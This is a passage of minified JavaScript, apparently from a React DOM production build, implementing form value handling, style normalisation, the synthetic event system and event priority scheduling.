S({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function qu(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(f(92));if(Array.isArray(n)){if(!(1>=n.length))throw Error(f(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:ot(n)}}function Zu(e,t){var n=ot(t.value),r=ot(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function Yu(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}var ui={html:"http://www.w3.org/1999/xhtml",mathml:"http://www.w3.org/1998/Math/MathML",svg:"http://www.w3.org/2000/svg"};function Gu(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function oi(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?Gu(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var nr,Xu=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,i){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,i)})}:e}(function(e,t){if(e.namespaceURI!==ui.svg||"innerHTML"in e)e.innerHTML=t;else{for(nr=nr||document.createElement("div"),nr.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=nr.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function fn(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var dn={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},Ta=["Webkit","ms","Moz","O"];Object.keys(dn).forEach(function(e){Ta.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),dn[t]=dn[e]})});function Ju(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||dn.hasOwnProperty(e)&&dn[e]?(""+t).trim():t+"px"}function eo(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,i=Ju(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,i):e[n]=i}}var xa=S({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function li(e,t){if(t){if(xa[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(f(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(f(60));if(!(typeof t.dangerouslySetInnerHTML=="object"&&"__html"in t.dangerouslySetInnerHTML))throw Error(f(61))}if(t.style!=null&&typeof t.style!="object")throw Error(f(62))}}function ai(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function si(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var ci=null,zt=null,Qt=null;function to(e){if(e=Ln(e)){if(typeof ci!="function")throw Error(f(280));var t=e.stateNode;t&&(t=_r(t),ci(e.stateNode,e.type,t))}}function no(e){zt?Qt?Qt.push(e):Qt=[e]:zt=e}function ro(){if(zt){var e=zt,t=Qt;if(Qt=zt=null,to(e),t)for(e=0;e<t.length;e++)to(t[e])}}function fi(e,t){return e(t)}function io(e,t,n,r,i){return e(t,n,r,i)}function di(){}var uo=fi,Ot=!1,pi=!1;function hi(){(zt!==null||Qt!==null)&&(di(),ro())}function Na(e,t,n){if(pi)return e(t,n);pi=!0;try{return uo(e,t,n)}finally{pi=!1,hi()}}function pn(e,t){var n=e.stateNode;if(n===null)return null;var r=_r(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(f(231,t,typeof n));return n}var mi=!1;if(F)try{var hn={};Object.defineProperty(hn,"passive",{get:function(){mi=!0}}),window.addEventListener("test",hn,hn),window.removeEventListener("test",hn,hn)}catch{mi=!1}function La(e,t,n,r,i,u,o,l,c){var g=Array.prototype.slice.call(arguments,3);try{t.apply(n,g)}catch(V){this.onError(V)}}var mn=!1,rr=null,ir=!1,vi=null,Fa={onError:function(e){mn=!0,rr=e}};function Da(e,t,n,r,i,u,o,l,c){mn=!1,rr=null,La.apply(Fa,arguments)}function Ra(e,t,n,r,i,u,o,l,c){if(Da.apply(this,arguments),mn){if(mn){var g=rr;mn=!1,rr=null}else throw Error(f(198));ir||(ir=!0,vi=g)}}function Mt(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&1026&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function oo(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function lo(e){if(Mt(e)!==e)throw Error(f(188))}function ja(e){var t=e.alternate;if(!t){if(t=Mt(e),t===null)throw Error(f(188));return t!==e?null:e}for(var n=e,r=t;;){var i=n.return;if(i===null)break;var u=i.alternate;if(u===null){if(r=i.return,r!==null){n=r;continue}break}if(i.child===u.child){for(u=i.child;u;){if(u===n)return lo(i),e;if(u===r)return lo(i),t;u=u.sibling}throw Error(f(188))}if(n.return!==r.return)n=i,r=u;else{for(var o=!1,l=i.child;l;){if(l===n){o=!0,n=i,r=u;break}if(l===r){o=!0,r=i,n=u;break}l=l.sibling}if(!o){for(l=u.child;l;){if(l===n){o=!0,n=u,r=i;break}if(l===r){o=!0,r=u,n=i;break}l=l.sibling}if(!o)throw Error(f(189))}}if(n.alternate!==r)throw Error(f(190))}if(n.tag!==3)throw Error(f(188));return n.stateNode.current===n?e:t}function ao(e){if(e=ja(e),!e)return null;for(var t=e;;){if(t.tag===5||t.tag===6)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}function so(e,t){for(var n=e.alternate;t!==null;){if(t===e||t===n)return!0;t=t.return}return!1}var co,yi,fo,po,gi=!1,Ze=[],lt=null,at=null,st=null,vn=new Map,yn=new Map,gn=[],ho="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function wi(e,t,n,r,i){return{blockedOn:e,domEventName:t,eventSystemFlags:n|16,nativeEvent:i,targetContainers:[r]}}function mo(e,t){switch(e){case"focusin":case"focusout":lt=null;break;case"dragenter":case"dragleave":at=null;break;case"mouseover":case"mouseout":st=null;break;case"pointerover":case"pointerout":vn.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":yn.delete(t.pointerId)}}function wn(e,t,n,r,i,u){return e===null||e.nativeEvent!==u?(e=wi(t,n,r,i,u),t!==null&&(t=Ln(t),t!==null&&yi(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,i!==null&&t.indexOf(i)===-1&&t.push(i),e)}function Ia(e,t,n,r,i){switch(t){case"focusin":return lt=wn(lt,e,t,n,r,i),!0;case"dragenter":return at=wn(at,e,t,n,r,i),!0;case"mouseover":return st=wn(st,e,t,n,r,i),!0;case"pointerover":var u=i.pointerId;return vn.set(u,wn(vn.get(u)||null,e,t,n,r,i)),!0;case"gotpointercapture":return u=i.pointerId,yn.set(u,wn(yn.get(u)||null,e,t,n,r,i)),!0}return!1}function Aa(e){var t=Tt(e.target);if(t!==null){var n=Mt(t);if(n!==null){if(t=n.tag,t===13){if(t=oo(n),t!==null){e.blockedOn=t,po(e.lanePriority,function(){j.unstable_runWithPriority(e.priority,function(){fo(n)})});return}}else if(t===3&&n.stateNode.hydrate){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function ur(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=Pi(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n!==null)return t=Ln(n),t!==null&&yi(t),e.blockedOn=n,!1;t.shift()}return!0}function vo(e,t,n){ur(e)&&n.delete(t)}function Ua(){for(gi=!1;0<Ze.length;){var e=Ze[0];if(e.blockedOn!==null){e=Ln(e.blockedOn),e!==null&&co(e);break}for(var t=e.targetContainers;0<t.length;){var n=Pi(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n!==null){e.blockedOn=n;break}t.shift()}e.blockedOn===null&&Ze.shift()}lt!==null&&ur(lt)&&(lt=null),at!==null&&ur(at)&&(at=null),st!==null&&ur(st)&&(st=null),vn.forEach(vo),yn.forEach(vo)}function _n(e,t){e.blockedOn===t&&(e.blockedOn=null,gi||(gi=!0,j.unstable_scheduleCallback(j.unstable_NormalPriority,Ua)))}function yo(e){function t(i){return _n(i,e)}if(0<Ze.length){_n(Ze[0],e);for(var n=1;n<Ze.length;n++){var r=Ze[n];r.blockedOn===e&&(r.blockedOn=null)}}for(lt!==null&&_n(lt,e),at!==null&&_n(at,e),st!==null&&_n(st,e),vn.forEach(t),yn.forEach(t),n=0;n<gn.length;n++)r=gn[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<gn.length&&(n=gn[0],n.blockedOn===null);)Aa(n),n.blockedOn===null&&gn.shift()}function or(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Bt={animationend:or("Animation","AnimationEnd"),animationiteration:or("Animation","AnimationIteration"),animationstart:or("Animation","AnimationStart"),transitionend:or("Transition","TransitionEnd")},_i={},go={};F&&(go=document.createElement("div").style,"AnimationEvent"in window||(delete Bt.animationend.animation,delete Bt.animationiteration.animation,delete Bt.animationstart.animation),"TransitionEvent"in window||delete Bt.transitionend.transition);function lr(e){if(_i[e])return _i[e];if(!Bt[e])return e;var t=Bt[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in go)return _i[e]=t[n];return e}var wo=lr("animationend"),_o=lr("animationiteration"),Eo=lr("animationstart"),So=lr("transitionend"),ko=new Map,Ei=new Map,za=["abort","abort",wo,"animationEnd",_o,"animationIteration",Eo,"animationStart","canplay","canPlay","canplaythrough","canPlayThrough","durationchange","durationChange","emptied","emptied","encrypted","encrypted","ended","ended","error","error","gotpointercapture","gotPointerCapture","load","load","loadeddata","loadedData","loadedmetadata","loadedMetadata","loadstart","loadStart","lostpointercapture","lostPointerCapture","playing","playing","progress","progress","seeking","seeking","stalled","stalled","suspend","suspend","timeupdate","timeUpdate",So,"transitionEnd","waiting","waiting"];function Si(e,t){for(var n=0;n<e.length;n+=2){var r=e[n],i=e[n+1];i="on"+(i[0].toUpperCase()+i.slice(1)),Ei.set(r,t),ko.set(r,i),I(i,[r])}}var Qa=j.unstable_now;Qa();var _e=8;function Vt(e){if(1&e)return _e=15,1;if(2&e)return _e=14,2;if(4&e)return _e=13,4;var t=24&e;return t!==0?(_e=12,t):e&32?(_e=11,32):(t=192&e,t!==0?(_e=10,t):e&256?(_e=9,256):(t=3584&e,t!==0?(_e=8,t):e&4096?(_e=7,4096):(t=4186112&e,t!==0?(_e=6,t):(t=62914560&e,t!==0?(_e=5,t):e&67108864?(_e=4,67108864):e&134217728?(_e=3,134217728):(t=805306368&e,t!==0?(_e=2,t):1073741824&e?(_e=1,1073741824):(_e=8,e))))))}function Ba(e){switch(e){case 99:return 15;case 98:return 10;case 97:case 96:return 8;case 95:return 2;default:return 0}}function Va(e){switch(e){case 15:case 14:return 99;case 13:case 12:case 11:case 10:return 98;case 9:case 8:case 7:case 6:case 4:case 5:return 97;case 3:case 2:case 1:return 95;case 0:return 90;default:throw Error(f(358,e))}}function En(e,t){var n=e.pendingLanes;if(n===0)return _e=0;var r=0,i=0,u=e.expiredLanes,o=e.suspendedLanes,l=e.pingedLanes;if(u!==0)r=u,i=_e=15;else if(u=n&134217727,u!==0){var c=u&~o;c!==0?(r=Vt(c),i=_e):(l&=u,l!==0&&(r=Vt(l),i=_e))}else u=n&~o,u!==0?(r=Vt(u),i=_e):l!==0&&(r=Vt(l),i=_e);if(r===0)return 0;if(r=31-ct(r),r=n&((0>r?0:1<<r)<<1)-1,t!==0&&t!==r&&!(t&o)){if(Vt(t),i<=_e)return t;_e=i}if(t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-ct(t),i=1<<n,r|=e[n],t&=~i;return r}function Co(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function ar(e,t){switch(e){case 15:return 1;case 14:return 2;case 12:return e=$t(24&~t),e===0?ar(10,t):e;case 10:return e=$t(192&~t),e===0?ar(8,t):e;case 8:return e=$t(3584&~t),e===0&&(e=$t(4186112&~t),e===0&&(e=512)),e;case 2:return t=$t(805306368&~t),t===0&&(t=268435456),t}throw Error(f(358,e))}function $t(e){return e&-e}function ki(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function sr(e,t,n){e.pendingLanes|=t;var r=t-1;e.suspendedLanes&=r,e.pingedLanes&=r,e=e.eventTimes,t=31-ct(t),e[t]=n}var ct=Math.clz32?Math.clz32:Ha,$a=Math.log,Wa=Math.LN2;function Ha(e){return e===0?32:31-($a(e)/Wa|0)|0}var ba=j.unstable_UserBlockingPriority,Ka=j.unstable_runWithPriority,cr=!0;function qa(e,t,n,r){Ot||di();var i=Ci,u=Ot;Ot=!0;try{io(i,e,t,n,r)}finally{(Ot=u)||hi()}}function Za(e,t,n,r){Ka(ba,Ci.bind(null,e,t,n,r))}function Ci(e,t,n,r){if(cr){var i;if((i=(t&4)===0)&&0<Ze.length&&-1<ho.indexOf(e))e=wi(null,e,t,n,r),Ze.push(e);else{var u=Pi(e,t,n,r);if(u===null)i&&mo(e,r);else{if(i){if(-1<ho.indexOf(e)){e=wi(u,e,t,n,r),Ze.push(e);return}if(Ia(u,e,t,n,r))return;mo(e,r)}el(e,t,r,null,n)}}}}function Pi(e,t,n,r){var i=si(r);if(i=Tt(i),i!==null){var u=Mt(i);if(u===null)i=null;else{var o=u.tag;if(o===13){if(i=oo(u),i!==null)return i;i=null}else if(o===3){if(u.stateNode.hydrate)return u.tag===3?u.stateNode.containerInfo:null;i=null}else u!==i&&(i=null)}}return el(e,t,r,i,n),null}var ft=null,Oi=null,fr=null;function Po(){if(fr)return fr;var e,t=Oi,n=t.length,r,i="value"in ft?ft.value:ft.textContent,u=i.length;for(e=0;e<n&&t[e]===i[e];e++);var o=n-e;for(r=1;r<=o&&t[n-r]===i[u-r];r++);return fr=i.slice(e,1<r?1-r:void 0)}function dr(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function pr(){return!0}function Oo(){return!1}function ze(e){function t(n,r,i,u,o){this._reactName=n,this._targetInst=i,this.type=r,this.nativeEvent=u,this.target=o,this.currentTarget=null;for(var l in e)e.hasOwnProperty(l)&&(n=e[l],this[l]=n?n(u):u[l]);return this.isDefaultPrevented=(u.defaultPrevented!=null?u.defaultPrevented:u.returnValue===!1)?pr:Oo,this.isPropagationStopped=Oo,this}return S(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=pr)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=pr)},persist:function(){},isPersistent:pr}),t}var Wt={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Mi=ze(Wt),Sn=S({},Wt,{view:0,detail:0}),Ya=ze(Sn),Ti,xi,kn,hr=S({},Sn,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Li,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==kn&&(kn&&e.type==="mousemove"?(Ti=e.screenX-kn.screenX,xi=e.screenY-kn.screenY):xi=Ti=0,kn=e),Ti)},movementY:function(e){return"movementY"in e?e.movementY:xi}}),Mo=ze(hr),Ga=S({},hr,{dataTransfer:0}),Xa=ze(Ga),Ja=S({},Sn,{relatedTarget:0}),Ni=ze(Ja),es=S({},Wt,{animationName:0,elapsedTime:0,pseudoElement:0}),ts=ze(es),ns=S({},Wt,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),rs=ze(ns),is=S({},Wt,{data:0}),To=ze(is),us={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},os={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},ls={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function as(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=ls[e])?!!t[e]:!1}function Li(){return as}var ss=S({},Sn,{key:function(e){if(e.key){var t=us[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=dr(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?os[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Li,charCode:function(e){return e.type==="keypress"?dr(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?dr(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),cs=ze(ss),fs=S({},hr,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),xo=ze(fs),ds=S({},Sn,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Li}),ps=ze(ds),hs=S({},Wt,{propertyName:0,elapsedTime:0,pseudoElement:0}),ms=ze(hs),vs=S({},hr,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),ys=ze(vs),gs=[9,13,27,32],Fi=F&&"CompositionEvent"in window,Cn=null;F&&"documentMode"in document&&(Cn=document.documentMode);var ws=F&&"TextEvent"in window&&!Cn,No=F&&(!Fi||Cn&&8<Cn&&11>=Cn),Lo=String.fromCharCode(32),Fo=!1;function Do(e,t){switch(e){case"keyup":return gs.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Ro(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var Ht=!1;function _s(e,t){switch(e){case"compositionend":return Ro(t);case"keypress":return t.which!==32?null:(Fo=!0,Lo);case"textInput":return e=t.data,e===Lo&&Fo?null:e;default:return null}}function Es(e,t){if(Ht)return e==="compositionend"||!Fi&&Do(e,t)?(e=Po(),fr=Oi=ft=null,Ht=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return No&&t.locale!=="ko"?null:t.data;default:return null}}var Ss={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function jo(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!Ss[e.type]:t==="textarea"}function Io(e,t,n,r){no(r),t=vr(t,"onChange"),0<t.length&&(n=new Mi("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var Pn=null,On=null;function ks(e){Zo(e,0)}function mr(e){var t=Yt(e);if(Wu(t))return e}function Cs(e,t){if(e==="change")return t}var Ao=!1;if(F){var Di;if(F){var Ri="oninput"in document;if(!Ri){var Uo=document.createElement("div");Uo.setAttribute("oninput","return;"),Ri=typeof Uo.oninput=="function"}Di=Ri}else Di=!1;Ao=Di&&(!document.documentMode||9<document.documentMode)}function zo(){Pn&&(Pn.detachEvent("onpropertychange",Qo),On=Pn=null)}function Qo(e){if(e.propertyName==="value"&&mr(On)){var t=[];if(Io(t,On,e,si(e)),e=ks,Ot)e(t);else{Ot=!0;try{fi(e,t)}finally{Ot=!1,hi()}}}}function Ps(e,t,n){e==="focusin"?(zo(),Pn=t,On=n,Pn.attachEvent("onpropertychange",Qo)):e==="focusout"&&zo()}function Os(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return mr(On)}function Ms(e,t){if(e==="click")return mr(t)}function Ts(e,t){if(e==="input"||e==="change")return mr(t)}function xs(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var Ve=typeof Object.is=="function"?Object.is:xs,Ns=Object.prototype.hasOwnProperty;function Mn(e,t){if(Ve(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++)if(!Ns.call(t,n[r])||!Ve(e[n[r]],t[n[r]]))return!1;return!0}function Bo(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Vo(e,t){var n=Bo(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=Bo(n)}}function $o(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?$o(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function Wo(){for(var e=window,t=tr();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=tr(e.document)}return t}function ji(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}var Ls=F&&"documentMode"in document&&11>=document.documentMode,bt=null,Ii=null,Tn=null,Ai=!1;function Ho(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;Ai||bt==null||bt!==tr(r)||(r=bt,"selectionStart"in r&&ji(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),Tn&&Mn(Tn,r)||(Tn=r,r=vr(Ii,"onSelect"),0<r.length&&(t=new Mi("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=bt)))}Si("cancel cancel click click close close contextmenu contextMenu copy copy cut cut auxclick auxClick dblclick doubleClick dragend dragEnd dragstart dragStart drop drop focusin focus focusout blur input input invalid invalid keydown keyDown keypress keyPress keyup keyUp mousedown mouseDown mouseup mouseUp paste paste pause pause play play pointercancel pointerCancel pointerdown pointerDown pointerup pointerUp ratechange rateChange reset reset seeked seeked submit submit touchcancel touchCancel touchend touchEnd touchstart touchStart volumechange volumeChange".split(" "),0),Si("drag drag dragenter dragEnter dragexit dragExit dragleave dragLeave dragover dragOver mousemove mouseMove mouseout mouseOut mouseover mouseOver pointermove pointerMove pointerout pointerOut pointerover pointerOver scroll scroll toggle toggle touchmove touchMove wheel wheel".split(" "),1),Si(za,2);for(var bo="change selectionchange textInput compositionstart compositionend compositionupdate".split(" "),Ui=0;Ui<bo.length;Ui++)Ei.set(bo[Ui],0);N("onMouseEnter",["mouseout","mouseover"]),N("onMouseLeave",["mouseout","mouseover"]),N("onPointerEnter",["pointerout","pointerover"]),N("onPointerLeave",["pointerout","pointerover"]),I("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),I("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),I("onBeforeInput",["compositionend","keypress","textInput","paste"]),I("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),I("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),I("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var xn="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Ko=new Set("cancel close invalid load scroll toggle".split(" ").concat(xn));function qo(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,Ra(r,t,void 0,e),e.currentTarget=null}function Zo(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],i=r.event;r=r.listeners;e:{var u=void 0;if(t)for(var o=r.length-1;0<=o;o--){var l=r[o],c=l.instance,g=l.currentTarget;if(l=l.listener,c!==u&&i.isPropagationStopped())break e;qo(i,l,g),u=c}else for(o=0;o<r.length;o++){if(l=r[o],c=l.instance,g=l.currentTarget,l=l.listener,c!==u&&i.isPropagationStopped())break e;qo(i,l,g),u=c}}}if(ir)throw e=vi,ir=!1,vi=null,e}function Ee(e,t){var n=ol(t),r=e+"__bubble";n.has(r)||(Jo(t,e,2,!1),n.add(r))}var Yo="_reactListening"+Math.random().toString(36).slice(2);function Go(e){e[Yo]||(e[Yo]=!0,$.forEach(function(t){Ko.has(t)||Xo(t,!1,e,null),Xo(t,!0,e,null)}))}function Xo(e,t,n,r){var i=4<arguments.length&&arguments[4]!==void 0?arguments[4]:0,u=n;if(e==="selectionchange"&&n.nodeType!==9&&(u=n.ownerDocument),r!==null&&!t&&Ko.has(e)){if(e!=="scroll")return;i|=2,u=r}var o=ol(u),l=e+"__"+(t?"capture":"bubble");o.has(l)||(t&&(i|=4),Jo(u,e,i,t),o.add(l))}function Jo(e,t,n,r){var i=Ei.get(t);switch(i===void 0?2:i){case 0:i=qa;break;case 1:i=Za;break;default:i=Ci}n=i.bind(null,t,n,e),i=void 0,!mi||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(i=!0),r?i!==void 0?e.addEventListener(t,n,{capture:!0,passive:i}):e.addEventListener(t,n,!0):i!==void 0?e.addEventListener(t,n,{passive:i}):e.addEventListener(t,n,!1)}function el(e,t,n,r,i){var u=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var o=r.tag;if(o===3||o===4){var l=r.stateNode.containerInfo;if(l===i||l.nodeType===8&&l.parentNode===i)break;if(o===4)for(o=r.return;o!==null;){var c=o.tag;if((c===3||c===4)&&(c=o.stateNode.containerInfo,c===i||c.nodeType===8&&c.parentNode===i))return;o=o.return}for(;l!==null;){if(o=Tt(l),o===null)return;if(c=o.tag,c===5||c===6){r=u=o;continue e}l=l.parentNode}}r=r.return}Na(function(){var g=u,V=si(n),ae=[];e:{var L=ko.get(e);if(L!==void 0){var Z=Mi,le=e;switch(e){case"keypress":if(dr(n)===0)break e;case"keydown":case"keyup":Z=cs;break;case"focusin":le="focus",Z=Ni;break;case"focusout":le="blur",Z=Ni;break;case"beforeblur":case"afterblur":Z=Ni;break;case"click":if(n.button===2)break 